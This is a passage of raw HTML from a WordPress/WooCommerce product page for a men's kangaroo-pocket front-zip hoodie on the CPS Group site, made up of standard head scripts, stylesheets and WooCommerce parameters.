

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpsbd.com/product/mens-kangaro-pocket-hoodie-front-zip/
body_size: 12287
content:

<!doctype html>
<html lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Mens Kangaro Pocket Hoodie + front zip &#8211; CPS Group</title>

<!--  --><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<noscript><style>#preloader{display:none;}</style></noscript><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CPS Group &raquo; Feed" href="https://cpsbd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CPS Group &raquo; Comments Feed" href="https://cpsbd.com/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cpsbd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cpsbd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--roofix-primary: #ee212b;--wp--preset--color--roofix-secondary: #082c4b;--wp--preset--color--roofix-gray: #646464;--wp--preset--color--roofix-dark: #111111;--wp--preset--color--roofix-light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(8,44,75) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(8,44,75) 0%, rgb(238,33,43) 100%);--wp--preset--gradient--tertiary-to-primary: linear-gradient(135deg, rgb(238,33,43) 0%, rgb(238,33,43) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 36px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cpsbd.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.0'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.0'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.6.0'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.6.0'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.6.0'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://cpsbd.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.0'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/bootstrap.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/font/flaticon.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='animate-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/animate.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A800%7CInter%3A700%2C400%2C500%2C600&#038;display=fallback&#038;ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-font-awesome-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/all.min.css?ver=1.4.2'  media='all' />
<link rel='stylesheet' id='roofix-style-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/style.css?ver=1.4.2'  media='all' />
<style id='roofix-dynamic-inline-css' >
.entry-banner{background-color: #707173}.content-area {padding-top:120px;}  @media all and (max-width: 1199px) {.content-area {padding-top:110px;}}  @media all and (max-width: 991px) {.content-area {padding-top:100px;}}  @media all and (max-width: 767px) {.content-area {padding-top:90px;}}.content-area {padding-bottom:120px;}  @media all and (max-width: 1199px) {.content-area {padding-bottom:110px;}}  @media all and (max-width: 991px) {.content-area {padding-bottom:100px;}}  @media all and (max-width: 767px) {.content-area {padding-bottom:80px;}} body, ul li { font-family: 'Roboto', sans-serif; font-size: 16px; line-height: 28px; font-weight : normal; font-style: normal; } h1 { font-family: 'Inter', sans-serif; font-size: 46px; line-height: 54px; font-weight : 800; font-style: normal; } h2 { font-family: 'Inter', sans-serif; font-size: 36px; line-height: 46px; font-weight : 800; font-style: normal; } h3 { font-family: 'Inter', sans-serif; font-size: 28px; line-height: 38px; font-weight : 800; font-style: normal; } h4 { font-family: 'Inter', sans-serif; font-size: 22px; line-height: 32px; font-weight : 800; font-style: normal; } h5 { font-family: 'Inter', sans-serif; font-size: 18px; line-height: 28px; font-weight : 800; font-style: normal; } h6 { font-family: 'Inter', sans-serif; font-size: 16px; line-height: 26px; font-weight : 700; font-style: normal; } 
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://cpsbd.com/wp-content/themes/tiptop/assets/css/magnific-popup.css?ver=1.4.2'  media='all' />
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/cpsbd.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.6.0" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.0" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.0" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/popper.js?ver=1.4.2" id="popper-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.magnific-popup.min.js?ver=1.4.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.sticky-kit.min.js?ver=1.4.2" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://cpsbd.com/wp-content/themes/tiptop/assets/js/jquery.countdown.min.js?ver=1.4.2" id="countdown-js"></script>
<link rel="https://api.w.org/" href="https://cpsbd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cpsbd.com/wp-json/wp/v2/product/4445" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpsbd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.6.0" />
<link rel="canonical" href="https://cpsbd.com/product/mens-kangaro-pocket-hoodie-front-zip/" />
<link rel='shortlink' href='https://cpsbd.com/?p=4445' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cpsbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cpsbd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcpsbd.com%2Fproduct%2Fmens-kangaro-pocket-hoodie-front-zip%2F&#038;format=xml" />
        <!--Customizer CSS-->
      	<style >
            
            /* Body */

                        /* Link */

                        /* Link Hover */

            
            /* Meta */
            
     
        
         
        
            
            
            
            			
						
						
						
						
			
						
						
						
						
						
			
		</style>

		<!--/ Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
